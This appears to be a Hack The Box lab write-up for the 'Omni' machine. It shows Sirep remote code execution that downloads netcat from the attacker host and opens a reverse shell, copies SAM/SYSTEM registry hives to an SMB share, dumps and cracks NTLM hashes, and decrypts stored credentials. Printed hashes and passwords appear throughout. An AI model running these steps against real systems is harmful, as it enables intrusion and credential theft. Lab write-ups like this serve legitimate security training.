Hack The Box - Omni
Introduction
Omni is a 3.2 rated easy machine. I exploited an application called Sirep, to privesc, I dumped windows hashes found a password in them, with which I was able to login to a webpage. On this webpage, I was able to execute code under another user’s context. I found new files with passwords for the same web portal, using them, I could execute code as administrator. Let’s start with the enumeration.
Enumeration
As always, I start with an nmap scan.
Nmap Scan
For this task I use the nmap automator, here are the results of the full scan:
PORT STATE SERVICE
135/tcp open msrpc
5985/tcp open wsman
8080/tcp open http-proxy
29817/tcp open unknown
29819/tcp open unknown
29820/tcp open unknown
On those open ports, the automator will perform a script scan
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open wsman?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 404 Not Found
| Content-Type: text/html; charset=us-ascii
| Date: Tue, 28 Sep 2021 13:37:45 GMT
| Connection: close
| Content-Length: 315
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
| <HTML><HEAD><TITLE>Not Found</TITLE>
| <META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></HEAD>
| <BODY><h2>Not Found</h2>
| <hr><p>HTTP Error 404. The requested resource is not found.</p>
|_ </BODY></HTML>
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
Service Info: Host: PING
Service Enumeration
The open ports found (where nmap detects the version) do not help much. But I will analyze them here even though it won’t help. The interesting ports are the unkown ports.
Port 8080
On this port, “Windows Device Portal” runs. When I visit the page, I get a login popup:

I started to try out some default credentials, but that did not work:
Port 135
This is an RPC port, but I fail when trying to connect to this port:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni]
└─$ rpcclient -U "" -N 10.10.10.204
Cannot connect to server. Error was NT_STATUS_IO_TIMEOUT
Port 29819/29820
This took me a while to figure out, but on this port runs Sirep. I found a presentation online, where the protocol is explained and also a Remote Code Execution. The presentation can be found here:
So let’s exploit it.
Exploitation
The exploit for the service can be found on github:
Using the script, I should be able to execute commands on the system. After some trying, I found this command to download netcat (to create a reverse shell):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell Invoke-WebRequest -outfile c:\windows\system32\spool\drivers\color\nc.exe -uri http://10.10.16.6/nc64.exe'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
The writable directory was also kinda hard to find, you just need to trial and error many things. The web server shows me that the file was downloaded from the machine:
┌──(user㉿KaliVM)-[/tools/nc64]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.204 - - [28/Sep/2021 14:00:33] "GET /nc64.exe HTTP/1.1" 200 -
Now, run netcat and spawn a shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c c:\windows\system32\spool\drivers\color\nc.exe 10.10.16.6 443 -e C:\Windows\System32\cmd.exe'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
The command finishes, but when looking at the netcat listener, you should see a shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.204] 49672
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
I got the shell, it’s now time to privesc.
Privilege Escalation
SYSTEM → app
I upgraded to a powershell shell using the command powersell.exe. After some enumeration, I found this file:
cat \data\users\app\user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
And this one:
cat \data\users\administrator\root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
Normally these files are flags, but in this case, they are PsCredential files. But to decrypt it, I need the users password. I can try to dump the registry hashes onto a SMB server and crack them, so I can decrypt the file. Let’s start up a SMB server:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni]
└─$ sudo smbserver.py share . -smb2support -username user -password pass 130 ⨯
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
Then, I mount the share onto the machine:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.16.6\share /u:user pass'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 39, payload peek: 'b'The command completed successfully.\r\n\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
Since I am already SYSTEM, I can now start to dump the hashes from the SYSTEM/SAM:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\sam \\10.10.16.6\share\sam'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'b'The operation completed successfully.\r\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\system \\10.10.16.6\share\system'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/SirepRAT]
└─$ python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\security \\10.10.16.6\share\security'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 40, payload peek: 'b'The operation completed successfully.\r\r\n''>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: 'b'\x00\x00\x00\x00''>
System created an error but it is still transferred to my machine:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/reg_hashes]
└─$ ll
total 14824
-rwxr-xr-x 1 root root 36864 Sep 28 14:26 sam
-rwxr-xr-x 1 root root 32768 Sep 28 14:27 security
-rwxr-xr-x 1 root root 15110144 Sep 28 14:27 system
Now, I can dump the hashes using secretsdump.py (you could also use mimikatz for this):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/reg_hashes]
└─$ secretsdump.py -sam sam -system system -security security LOCAL
Impacket v0.9.23 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x4a96b0f404fd37b862c07c2aa37853a5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdc2beb4869328393b57ea9a28aeff84932c3e3ef
dpapi_userkey:0x6760a0b981e854b66007b33962764d5043f3d013
[*] NL$KM
0000 14 07 22 73 99 42 B0 ED F5 11 9A 60 FD A1 10 EF .."s.B.....`....
0010 DF 19 3C 6C 22 F2 92 0C 34 B1 6D 78 CC A7 0D 14 ..<l"...4.mx....
0020 02 7B 81 04 1E F6 1C 66 69 75 69 84 A7 31 53 26 .{.....fiui..1S&
0030 A3 6B A9 C9 BF 18 A8 EF 10 36 DB C2 CC 27 73 3D .k.......6...'s=
NL$KM:140722739942b0edf5119a60fda110efdf193c6c22f2920c34b16d78cca70d14027b81041ef61c6669756984a7315326a36ba9c9bf18a8ef1036dbc2cc27733d
[*] Cleaning up...
I store them into a file:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/reg_hashes]
└─$ cat hashes
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a01f16a7fa376962dbeb29a764a06f00:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:330fe4fd406f9d0180d67adb0b0dfa65:::
sshd:1000:aad3b435b51404eeaad3b435b51404ee:91ad590862916cdfd922475caed3acea:::
DevToolsUser:1002:aad3b435b51404eeaad3b435b51404ee:1b9ce6c5783785717e9bbb75ba5f9958:::
app:1003:aad3b435b51404eeaad3b435b51404ee:e3cb0651718ee9b4faffe19a51faff95:::
Let’s crack the password (mode 1000, –user needed for hashcat that user comes before password):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/reg_hashes] [34/561]
└─$ hashcat -m 1000 hashes /usr/share/wordlists/rockyou.txt --user
---snip---
One hash could be cracked:
e3cb0651718ee9b4faffe19a51faff95:mesh5143
This password was not reused on another user account, but maybe on a website. I try port 8080:

That worked. Let’s try to get a reverse shell (Processes → Run command):

Look at the netcat listener:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni/reg_hashes]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.204] 49684
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>
That worked, I got a shell.
User Flag
I spawn a powershell inside it and try to decrypt the flag (user.txt file):
(Import-CliXml -Path user.txt).GetNetworkCredential().Password
7cfd**************************70
app → administrator
There are two other files inside the directory (one of them is encrypted but I could decrypt it):
cat hardening.txt
- changed default administrator password of "p@ssw0rd"
- added firewall rules to restrict unnecessary services
- removed administrator account from "Ssh Users" group
$cred = Import-CliXml -Path iot-admin.xml
$cred = Import-CliXml -Path iot-admin.xml
$cred.GetNetworkCredential() | fl
$cred.GetNetworkCredential() | fl
UserName : administrator
Password : _1nt3rn37ofTh1nGz
Domain : omni
I log in again on the web portal, but this time as administrator. So let’s create another reverse shell (just call netcat again, like in the previous section):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/omni]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.204] 49686
Microsoft Windows [Version 10.0.17763.107]
Copyright (c) Microsoft Corporation. All rights reserved.
C:\windows\system32>powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\windows\system32>
That worked as well. I’m now administrator. I should be able to decrypt the root flag. Another way for a shell would be to just enable RDP and then login to the administrator user. (Only works if windows password is the same as the one found)
Root Flag
I can use the same command to decrypt the root flag as I used for the user flag:
ls
Directory: C:\data\users\administrator
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 7/3/2020 11:23 PM 3D Objects
d-r--- 7/3/2020 11:23 PM Documents
d-r--- 7/3/2020 11:23 PM Downloads
d----- 7/3/2020 11:23 PM Favorites
d-r--- 7/3/2020 11:23 PM Music
d-r--- 7/3/2020 11:23 PM Pictures
d-r--- 7/3/2020 11:23 PM Videos
-ar--- 7/4/2020 9:48 PM 1958 root.txt
(Import-CliXml -Path root.txt).GetNetworkCredential().Password
(Import-CliXml -Path root.txt).GetNetworkCredential().Password
5dbd**************************1d
That worked, there is the root flag.
Conclusions
This machine was something completely new for me. I learned new stuff but it was not so fun to solve. It was also frustrating to get a SYSTEM shell and then have to get code execution as a lower privileged user.
There are other ways to get the user’s credentials, I recommend to read another write up for this box to see them.